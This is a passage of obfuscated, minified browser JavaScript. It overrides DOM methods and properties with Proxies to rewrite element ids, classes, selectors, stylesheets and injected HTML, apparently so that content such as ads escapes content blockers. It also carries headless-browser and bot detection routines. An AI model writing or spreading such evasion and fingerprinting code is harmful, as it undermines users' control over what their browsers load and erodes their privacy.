e(1928)===t?n=Xt(n):e(4086)!==t&&e(2746)!==t||e(1716)!=typeof n||!n[e(3936)](e(2367))?(0,U.v5)(c,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(1095)](3);return n}),(function(t){const e=u,n=S.A[e(4325)](a)[e(990)][e(3984)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(1641),e(1060),e(4494),e(1928),e(1348),e(4086),e(2746)][e(3704)](t)||(0,U.yu)(c,t)||(0,U.v5)(c,t,o)})),de(a,u(1915),u(4171),(function(t){const e=u;return S.A[e(4325)](a)[e(1493)][e(3984)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(c,t))),de(a,u(1915),u(4138),(function(t){const e=u;if((0,U.yu)(c,t)){const n=t[e(1095)](5)[e(1683)]();t=e(3655)+(0,r.md)(n)}return S.A[e(4325)](a)[e(814)][e(3984)](this,t)}),(function(t){return(0,U.yu)(c,t)})),de(a,u(1915),u(1172),(function(t){const e=u;if((0,U.yu)(c,t)){const n=t[e(1095)](5)[e(1683)]();t=e(3655)+(0,r.md)(n)}return S.A[e(4325)](a)[e(2277)][e(3984)](this,t)}),(function(t){return(0,U.yu)(c,t)})),fe(a,u(1915),u(3118),{get:function(t,e){const n=u;n(1716)==typeof e&&(0,U.yu)(c,e)&&(e=n(3655)+(0,r.md)(e[n(1095)](5)[n(1683)]()));const o=t[e];if(!o)return o;if(n(4044)===e)return o;var i;if(n(997)==typeof o)return e===(null===(i=a[n(1120)])||void 0===i?void 0:i[n(4385)])?function(){const e=n,i=o[e(3984)](t);return new(a[e(3082)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(4330)===n?function(){const e=i,n=s[e(3984)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(1020)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(1020)===e){const e=t[n(3504)];if("id"===e&&n(1716)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(1641)===e&&n(1716)==typeof i)return i[n(4179)](" ")[n(1671)]((t=>t[n(1652)]()))[n(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(1425)](" ");if((0,U.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(3504)===e&&i[n(3936)](n(3655))){const t=i[n(1095)](5);return(0,r._)(t)?n(3655)+(0,r.ks)(t):i}return i}}):o(997)==typeof i?i[o(759)](t):i:i}}):n}:i(997)==typeof o?o[i(759)](t):o:s}})}:o[n(759)](t);if(n(1716)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(a[n(3082)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(997)==typeof i)return i[o(759)](t);if(o(1020)===e){const e=t[o(3504)];if("id"===e&&o(1716)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(1641)===e&&o(1716)==typeof i)return i[o(4179)](" ")[o(1671)]((t=>t[o(1652)]()))[o(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(1425)](" ");if((0,U.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(3504)===e&&i[o(3936)](o(3655))){const t=i[o(1095)](5);return o(3655)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),de(a,u(1915),u(867),(function(t){const e=u;return!!t&&(t[e(4044)]>1e4?S.A[e(4325)](a)[e(2484)][e(3984)](this,t):S.A[e(4325)](a)[e(2484)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t)})))})),fe(a,u(3891),u(1950),{get:function(t,e){const n=u;if(n(1716)!=typeof e)return t[e];const o=T(e),i=t[(0,U.yu)(c,n(3655)+o)?(0,r.md)(o):e];return n(997)==typeof i?i[n(759)](t):i},set:function(t,e,n){const o=u;if(o(1716)!=typeof e)return t[e]=n,!0;const i=T(e);return t[(0,U.yu)(c,o(3655)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=u;return a[e(660)][e(494)](t)[e(1671)]((t=>e(1716)==typeof t&&(0,r._)(t)?C((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=u;if(n(1716)==typeof e){const t=T(e);e=(0,U.yu)(c,n(3655)+t)?(0,r.md)(t):e}return a[n(660)][n(4462)](t,e)}},null,(function(){const t=u,e=S.A[t(4325)](a)[t(2211)][t(4325)][t(3984)](this);if(e){if(a[t(4202)][t(3183)][t(3441)](t(2752))&&t(1979)===e[t(2989)])return!1;if(a[t(4202)][t(3183)][t(3441)](t(686))&&t(2918)===e[t(2989)])return!1}return!0})),he(a,u(2761),u(3504),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=S.A[t(4325)](a)[t(1899)][t(4325)][t(3984)](this,...n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return S.A[e(4325)](a)[e(1899)][e(3364)][e(3984)](this,(0,r.md)(t),...o)}},(function(t){const e=u;return void 0===t||t[e(3936)](e(3290))})),de(a,u(1915),u(554),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}),o=S.A[e(4325)](a)[e(2166)][e(3984)](this,r);return t[e(3704)](e(719))&&t!==r&&null===o?S.A[e(4325)](a)[e(2166)][e(3984)](this,t):o}),(t=>t)),de(a,u(1915),u(2491),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}),o=S.A[e(4325)](a)[e(1674)][e(3984)](this,r);return t[e(3704)](e(719))&&t!==r&&0===o[e(4044)]?S.A[e(4325)](a)[e(1674)][e(3984)](this,t):o}),(t=>t)),de(a,u(2101),u(554),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}),o=S.A[e(4325)](a)[e(617)][e(3984)](this,r);return t[e(3704)](e(719))&&t!==r&&null===o?S.A[e(4325)](a)[e(617)][e(3984)](this,t):o}),(t=>t)),de(a,u(2101),u(2491),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}),o=S.A[e(4325)](a)[e(2150)][e(3984)](this,r);return t[e(3704)](e(719))&&t!==r&&0===o[e(4044)]?S.A[e(4325)](a)[e(2150)][e(3984)](this,t):o}),(t=>t)),he(a,u(1915),"id",{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=S.A[t(4325)](a)[t(3240)][t(4325)][t(3984)](this,...n);return(0,r._)(i)?(0,r.ks)(i):i},set:function(t){const e=u;e(1716)!=typeof t&&(t=a[e(3954)](t));for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return S.A[e(4325)](a)[e(3240)][e(3364)][e(3984)](this,(0,U.Bo)(c,t)?(0,r.md)(t):t,...o)}}),de(a,u(1915),u(2579),(function(t,e){const r=u;return S.A[r(4325)](a)[r(2051)][r(3984)](this,t,Jt({_window:a,protectUrlContext:n,html:e,idFilter:t=>(0,U.Bo)(c,t),urlFilter:t=>(0,U.pI)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}))}),(function(t,e){return!(this instanceof a[u(3404)])})),de(a,u(1915),u(4104),(function(t){const e=u;return S.A[e(4325)](a)[e(1621)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}))})),fe(a,u(1915),u(1546),{get:function(t,e){const n=u,o=t[e];if(!o)return o;if(n(2076)===e)return function(){const e=n,i=[];for(var s=arguments[e(4044)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];return a[e(2285)]((t=>{const n=e;(0,U.Bo)(c,t)&&(t=(0,r.md)(t)),i[n(923)](t)})),o[e(2115)](t,[...i])};if(n(517)===e)return function(e){const i=n;return(0,U.Bo)(c,e)&&(e=(0,r.md)(e)),o[i(2115)](t,[e])};if(n(1562)===e)return function(){const e=n;for(var i=arguments[e(4044)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const l=s[e(1671)]((t=>(0,U.Bo)(c,t)?(0,r.md)(t):t));return o[e(2115)](t,[...l])};if(n(4077)===e)return function(e,i){const s=n;return(0,U.Bo)(c,e)&&(e=(0,r.md)(e)),o[s(2115)](t,[e,i])};if(n(3072)===e)return function(e,i){const s=n;return(0,U.Bo)(c,e)&&(e=(0,r.md)(e)),(0,U.Bo)(c,i)&&(i=(0,r.md)(i)),o[s(2115)](t,[e,i])};if(n(1020)===e)return o[n(4179)](" ")[n(1671)]((t=>t[n(1652)]()))[n(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(1425)](" ");if(e===a[n(1120)][n(4385)])return function(){const e=n,i=o[e(3984)](t);return new(a[e(3082)])(i,{get:function(t,n){const o=e,i=t[n];return i?o(4330)===n?function(){const e=o,n=i[e(3984)](t);return n?new(a[e(3082)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(1020)===n?(0,r._)(i)?(0,r.ks)(i):i:o(997)==typeof i?i[o(759)](t):i:i}}):n}:o(997)==typeof i?i[o(759)](t):i:i}})};if(n(1716)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(997)==typeof o?o[n(759)](t):o},set:function(t,e,n){const o=u;return o(1020)===e&&(n=n[o(4179)](" ")[o(1671)]((t=>t[o(1652)]()))[o(1671)]((t=>(0,U.Bo)(c,t)?(0,r.md)(t):t))[o(1425)](" ")),t[e]=n,!0}},(function(t){const e=u;return t&&e(1716)!=typeof t&&(t=t[e(668)]()),t=t[e(4179)](" ")[e(1671)]((t=>t[e(1652)]()))[e(1671)]((t=>(0,U.Bo)(c,t)?(0,r.md)(t):t))[e(1425)](" "),S.A[e(4325)](a)[e(1383)][e(3984)](this,e(1641),t),t}),(()=>!0)),he(a,u(1915),u(2045),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return S.A[t(4325)](a)[t(937)][t(4325)][t(3984)](this,...n)[t(4179)](" ")[t(1671)]((e=>e[t(1652)]()))[t(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(1425)](" ")},set:function(t){const e=u,n=t[e(4179)](" ")[e(1671)]((t=>t[e(1652)]()))[e(1671)]((t=>(0,U.Bo)(c,t)?(0,r.md)(t):t))[e(1425)](" ");for(var o=arguments[e(4044)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return S.A[e(4325)](a)[e(937)][e(3364)][e(3984)](this,n,...i)}}),de(a,u(3576),u(3306),(function(t){const e=u;return S.A[e(4325)](a)[e(985)][e(3984)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(c,t))),de(a,u(1574),u(3306),(function(t){const e=u;return e(1716)!=typeof t&&(t=a[e(3954)](t)),S.A[e(4325)](a)[e(1065)][e(3984)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(c,t))),de(a,u(3576),u(4171),(function(t){const e=u;return S.A[e(4325)](a)[e(3749)][e(3984)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(c,t))),de(a,u(3576),u(554),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t),tagNameFilter:t=>(0,U.ts)(c,t)}),o=S.A[e(4325)](a)[e(2820)][e(3984)](this,r);return t[e(3704)](e(719))&&t!==r&&null===o?S.A[e(4325)](a)[e(2820)][e(3984)](this,t):o}),(t=>t)),de(a,u(3576),u(2491),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t),tagNameFilter:t=>(0,U.ts)(c,t)}),o=S.A[e(4325)](a)[e(1813)][e(3984)](this,r);return t[e(3704)](e(719))&&t!==r&&0===o[e(4044)]?S.A[e(4325)](a)[e(1813)][e(3984)](this,t):o}),(t=>t)),de(a,u(3576),u(3779),(function(t){const e=u;return(0,U.ts)(c,t)&&(t=e(3173)+(0,r.md)(t)),S.A[e(4325)](a)[e(3267)][e(3984)](this,t)})),de(a,u(3576),u(4367),(function(t){const e=u;return(0,U.ts)(c,t)&&(t=e(3173)+(0,r.md)(t)),S.A[e(4325)](a)[e(3645)][e(3984)](this,t)})),he(a,u(2197),u(3950),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=S.A[t(4325)](a)[t(1523)][t(4325)][t(2115)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3003)];i=Ce(e)?i:e}return i},set:function(t){const r=u,i=S.A[r(4325)](a)[r(990)][r(3984)](this,r(1082));(0,U.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(2994)===i?o.MN[r(3459)]:o.MN[r(900)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]}));for(var s=arguments[r(4044)],l=new Array(s>1?s-1:0),d=1;d<s;d++)l[d-1]=arguments[d];return S.A[r(4325)](a)[r(1523)][r(3364)][r(3984)](this,t,...l)}}),he(a,u(2197),u(1082),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=S.A[t(4325)](a)[t(2988)][t(4325)][t(2115)](this,n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;[e(2994),e(2392),e(1962),e(3722)][e(3704)](t)||t&&(0,U.Bo)(c,t)&&(t=(0,r.md)(t));for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return S.A[e(4325)](a)[e(2988)][e(3364)][e(3984)](this,t,...o)}}),he(a,u(2761),u(1236),{get:function(){const t=u,e=S.A[t(4325)](a)[t(990)][t(3984)](this,t(1060));for(var r=arguments[t(4044)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];const s=S.A[t(4325)](a)[t(2444)][t(4325)][t(3984)](this,...o);var d;if(pe(a,s,e))if(oe(s),h[t(3984)](this))ie(n,s);else if(We(n,s,c,{shouldLogRaptive:null!==(d=null==l?void 0:l[t(2224)])&&void 0!==d&&d}),!s[t(1459)]){const e=Me(s,n,c);e();const r=setInterval((()=>{const n=t,o=S.A[n(4325)](a)[n(990)][n(3984)](this,n(1060));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(1459)]=e}return S.A[t(4325)](a)[t(3020)][t(4325)][t(3984)](this,...o)}}),he(a,u(2761),u(4219),{get:function(){const t=u;for(var e=arguments[t(4044)],r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];const s=S.A[t(4325)](a)[t(2444)][t(4325)][t(3984)](this,...r);if(!s)return s;const d=S.A[t(4325)](a)[t(990)][t(3984)](this,t(1060));var f;if(pe(a,s,d))if(oe(s),h[t(3984)](this))ie(n,s);else if(We(n,s,c,{shouldLogRaptive:null!==(f=null==l?void 0:l[t(2224)])&&void 0!==f&&f}),!s[t(1459)]){const e=Me(s,n,c);e();const r=setInterval((()=>{const n=t,o=S.A[n(4325)](a)[n(990)][n(3984)](this,n(1060));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(1459)]=e}if(d&&(0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(3003)]);if((t(3462)===e[t(3183)]||t(4053)===e[t(3183)])&&e[t(4233)][t(3704)](t(2553))||t(2925)===e[t(3183)]&&e[t(4233)][t(3704)](t(2427))||t(2129)===e[t(3183)]&&"/"===e[t(4233)]||t(1524)===e[t(3183)]&&e[t(4233)][t(3704)](t(3685)))return Kt[t(4325)](a,s)}return s}}),he(a,u(1831),u(3972),{get:function(){const t=u;for(var n=arguments[t(4044)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const i=S.A[t(4325)](a)[t(1286)][t(4325)][t(3984)](this,...r),c=S.A[t(4325)](a)[t(3759)][t(4325)][t(3984)](this);if(t(1716)==typeof c&&c[t(3704)](t(2914)))try{const e=JSON[t(4278)](c);if(t(1008)===e[t(2384)]&&t(3084)===e[t(1398)])return i}catch(t){}return t(4052)==typeof c&&c[t(4377)]||(l=c,t(1716)==typeof l&&l[t(3936)](t(1996)))||(0,s.aV)(e.A[t(1617)])!==(0,s.aV)(S.A[t(4325)](a)[t(4040)][t(4325)][t(3984)](this))?i:Kt[t(4325)](a,i);var l}}),he(a,u(2761),u(4494),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](a)[t(3520)][t(4325)][t(3984)](this,...n)},set:function(t){const r=u;if(!t)return S.A[r(4325)](a)[r(3520)][r(3364)][r(3984)](this,t);t=t[r(668)]();const i=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1617)]+r(4119),kind:o.MN[r(543)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]});return t=t[r(3704)](i)?Jt({_window:a,protectUrlContext:n,html:t}):r(1293)[r(2203)](jt,r(2904))[r(2203)](i,r(3466))[r(2203)]((0,Rt.x)().id,r(3405))+Jt({_window:a,protectUrlContext:n,html:t}),S.A[r(4325)](a)[r(3520)][r(3364)][r(3984)](this,t)}},h),he(a,u(941),u(620),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(706)])||void 0===n?void 0:n[t(620)])&&void 0!==e?e:S.A[t(4325)](a)[t(3782)][t(4325)][t(3984)](this)}}),he(a,u(941),u(4031),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(706)])||void 0===n?void 0:n[t(4031)])&&void 0!==e?e:S.A[t(4325)](a)[t(3561)][t(4325)][t(3984)](this)}}),he(a,u(941),u(1320),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(706)])||void 0===n?void 0:n[t(1320)])&&void 0!==e?e:S.A[t(4325)](a)[t(4070)][t(4325)][t(3984)](this)}}),he(a,u(941),u(1274),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(706)])||void 0===n?void 0:n[t(1274)])&&void 0!==e?e:S.A[t(4325)](a)[t(1427)][t(4325)][t(3984)](this)}}),he(a,u(941),u(3726),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(706)])||void 0===n?void 0:n[t(3726)])&&void 0!==e?e:S.A[t(4325)](a)[t(1825)][t(4325)][t(3984)](this)}}),he(a,u(941),u(3686),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(706)])||void 0===n?void 0:n[t(3686)])&&void 0!==e?e:S.A[t(4325)](a)[t(3985)][t(4325)][t(3984)](this)}}),de(a,u(3179),u(3331),(function(t){const e=u;var r;if(this instanceof a[e(1915)]&&e(2314)===this[e(3337)][e(1683)]()&&t instanceof a[e(4095)]){const r=S.A[e(4325)](a)[e(4359)][e(4325)][e(3984)](t);if((0,U.xP)(c,r))try{S.A[e(4325)](a)[e(4359)][e(3364)][e(3984)](t,(0,Nt.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,U.Bo)(c,t),urlFilter:t=>(0,U.pI)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}))}catch(t){}}const o=null===(r=t[e(1948)])||void 0===r?void 0:r[e(4083)];if(a!==o&&e(4393)===t[e(3337)]){const r=t[e(2389)];try{if(r&&(0,U.xP)(c,r)){const i=(0,Nt.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,U.Bo)(c,t),urlFilter:t=>(0,U.pI)(c,t),attributeFilter:t=>(0,U.yu)(c,t)});if(!o||!S.A[e(2698)](o)){const t=a[e(1574)][e(4367)](e(2314));return S.A[e(4325)](a)[e(4359)][e(3364)][e(3984)](t,i),S.A[e(4325)](a)[e(1143)][e(3984)](this,t)}S.A[e(4325)](o)[e(4359)][e(3364)][e(3984)](t,i)}}catch(t){}}return S.A[e(4325)](a)[e(1143)][e(3984)](this,t)})),de(a,u(836),u(2126),(function(t){const e=u;for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(this instanceof a[e(836)]&&t instanceof a[e(2101)]){const r=Array[e(1766)](t[e(751)])[e(1671)]((t=>t instanceof a[e(4095)]?S.A[e(4325)](a)[e(4359)][e(4325)][e(3984)](t):""));return S.A[e(4325)](a)[e(4359)][e(3364)][e(3984)](t,(0,Nt.dv)({protectUrlContext:n,stylesheet:r[e(1425)](""),idFilter:t=>(0,U.Bo)(c,t),urlFilter:t=>(0,U.pI)(c,t),attributeFilter:t=>(0,U.yu)(c,t)})),S.A[e(4325)](a)[e(3034)][e(3984)](this,t,...o)}return S.A[e(4325)](a)[e(3034)][e(3984)](this,t,...o)})),Object[u(1678)](a)[u(2285)]((t=>{const e=u;try{if(!t[e(3936)](e(1413))||!t[e(3441)](e(1915)))return;const n=[e(2746),e(4086)];for(const r of n){const n=a[e(2137)][e(4462)](a[t][e(884)],r);n&&a[e(2137)][e(717)](a[t][e(884)],r,{get:function(){const t=e;for(var r=arguments[t(4044)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,U.sU)(c,this))return n[t(4325)][t(3984)](this,...o);let s=n[t(4325)][t(3984)](this,...o);return t(1716)==typeof s&&s[t(3936)](t(2367))&&(s=s[t(1095)](3)),s},set:function(t){const r=e;for(var o=arguments[r(4044)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,U.sU)(c,this)?(r(1716)!=typeof t&&r(4342)!=typeof t||(t=r(2367)+t),n[r(4325)][r(3984)](this)===t?t:n[r(3364)][r(3984)](this,t,...i)):n[r(3364)][r(3984)](this,t,...i)}})}}catch(t){}}))}const Le=t=>{try{t()}catch(t){}};function Oe(e){const n=t;var r;if(c.A[n(1422)](n(1273)),null!==(r=window[n(770)])&&void 0!==r&&r[n(2413)])return;const o=window[n(770)]||[];window[n(770)]={push:t=>Le(t),__replaced:!0};for(const t of[...o][n(1230)]())Le(t);const i=t=>{const e=n;e(3321)===t[e(3981)]?t[e(3597)](...t[e(4255)]):e(3964)===t[e(3981)]?t[e(3597)]():e(2265)===t[e(3981)]&&t[e(761)]()},s=window[n(2601)]||[];window[n(2601)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Le((()=>i(t)))}function He(e){const n=t;return n(4037)===function(t){const e=n;try{return new URL(t)[e(2373)][e(4325)](e(2704))||""}catch(t){return""}}(e)}var Ie=R(2751);const je=class{static[t(1514)](){const e=t;var n,r;let o=arguments[e(4044)]>0&&void 0!==arguments[0]?arguments[0]:e(1356),i=!(arguments[e(4044)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1997)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(821)+(0,Ee.t)(o+"_"+a),d=e(821)+(0,Ee.t)(o+"_"+c),h=e(821)+(0,Ee.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Re,Ve=R(3351),qe=/bot|crawl|http|lighthouse|scan|search|spider/i,Pe=function(e,n){const r=t;return(Pe=Object[r(3195)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1362)]=e}||function(t,e){const n=r;for(var o in e)Object[n(884)][n(1287)][n(3984)](e,o)&&(t[o]=e[o])})(e,n)};function De(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2F;function a(t){const e=a2F;try{l(r[e(4330)](t))}catch(t){i(t)}}function c(t){const e=a2F;try{l(r[e(4331)](t))}catch(t){i(t)}}function l(t){const e=a2F;var r;t[e(2238)]?o(t[e(1020)]):(r=t[e(1020)],r instanceof n?r:new n((function(t){t(r)})))[e(3295)](a,c)}l((r=r[s(2115)](t,e||[]))[s(4330)]())}))}function Be(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(997)==typeof Symbol&&(a[Symbol[r(4385)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2F;if(o)throw new TypeError(r(3146));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(3256)]:t[0]?i[r(4331)]||((s=i[r(3256)])&&s[r(3984)](i),0):i[r(4330)])&&!(s=s[r(3984)](i,t[1]))[r(2238)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1020)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2757)]++,{value:t[1],done:!1};case 5:c[r(2757)]++,i=t[1],t=[0];continue;case 7:t=c[r(2092)][r(2160)](),c[r(1246)][r(2160)]();continue;default:if(!((s=(s=c[r(1246)])[r(4044)]>0&&s[s[r(4044)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2757)]=t[1];break}if(6===t[0]&&c[r(2757)]<s[1]){c[r(2757)]=s[1],s=t;break}if(s&&c[r(2757)]<s[2]){c[r(2757)]=s[2],c[r(2092)][r(923)](t);break}s[2]&&c[r(2092)][r(2160)](),c[r(1246)][r(2160)]();continue}t=n[r(3984)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Xe(e,n,r){const o=t;if(r||2===arguments[o(4044)])for(var i,s=0,a=n[o(4044)];s<a;s++)!i&&s in n||(i||(i=Array[o(884)][o(1095)][o(3984)](n,0,s)),i[s]=n[s]);return e[o(2203)](i||Array[o(884)][o(1095)][o(3984)](n))}Object[t(4271)],Object[t(4271)],t(997)==typeof SuppressedError&&SuppressedError;var Je=t(4309),Qe=t(4311),Ze=t(1639),Ge=t(3126),Ye=t(3777),$e=t(3304),Ke=function(t){function e(n,r){const o=a2F;var i=t[o(3984)](this,r)||this;return i[o(3783)]=n,i[o(3504)]=o(2153),Object[o(3195)](i,e[o(884)]),i}return function(t,e){const n=a2F;if(n(997)!=typeof e&&null!==e)throw new TypeError(n(840)+String(e)+n(2107));function r(){this[n(4290)]=t}Pe(t,e),t[n(884)]=null===e?Object[n(4271)](e):(r[n(884)]=e[n(884)],new r)}(e,t),e}(Error);function tn(t){return De(this,void 0,void 0,(function(){var e,n,r=this;return Be(this,(function(o){const i=a2F;switch(o[i(2757)]){case 0:return e={},n=Object[i(2173)](t),[4,Promise[i(4280)](n[i(1671)]((function(n){return De(r,void 0,void 0,(function(){var r,o,i,s,a;return Be(this,(function(c){const l=a2F;switch(c[l(2757)]){case 0:r=t[n],c[l(2757)]=1;case 1:return c[l(1246)][l(923)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1020)]=c[l(1222)](),a[l(3783)]=0,a),[3,4];case 3:return s=c[l(1222)](),e[n]=s instanceof Ke?{state:s[l(3783)],error:""[l(2203)](s[l(3504)],": ")[l(2203)](s[l(2146)])}:{state:-3,error:s instanceof Error?""[l(2203)](s[l(3504)],": ")[l(2203)](s[l(2146)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1222)](),[2,e]}}))}))}function en(e,n){return-1!==e[t(3628)](n)}function nn(e,n){return-1!==e[t(3628)](n)}function rn(e){return Object[t(1678)](e)}function on(e){const n=t;for(var r=[],o=1;o<arguments[n(4044)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1716)==typeof t){if(en(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(949)in t)return t[n(949)](e);for(var o=0;o<t[n(4044)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(968)](e)})))return{value:!0}},s=0,a=r;s<a[n(4044)];s++){var c=i(a[s]);if(n(4052)==typeof c)return c[n(1020)]}return!1}function sn(e){return e[t(4292)]((function(t,e){return t+(e?1:0)}),0)}var an={detectAppVersion:function(e){const n=t;var r=e[n(3352)];return 0===r[n(3783)]&&(/headless/i[n(968)](r[n(1020)])?Ye:/electron/i[n(968)](r[n(1020)])?Je:/slimerjs/i[n(968)](r[n(1020)])?Ge:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1053)];return 0===r[n(3783)]&&(on(r[n(1020)],n(1639),n(4332),n(1437))?Ze:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1919)];return 0===r[n(3783)]&&(/PhantomJS/i[n(968)](r[n(1020)])?Qe:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1892)],o=e[n(2471)],i=e[n(3181)];if(0===r[n(3783)]&&0===o[n(3783)]&&0===i[n(3783)]){var s=r[n(1020)];return n(3304)!==i[n(1020)]&&(37===s&&!en([n(2702),n(652)],i[n(1020)])||39===s&&!en([n(2720)],o[n(1020)])||33===s&&!en([n(752)],i[n(1020)]))}},detectFunctionBind:function(e){const 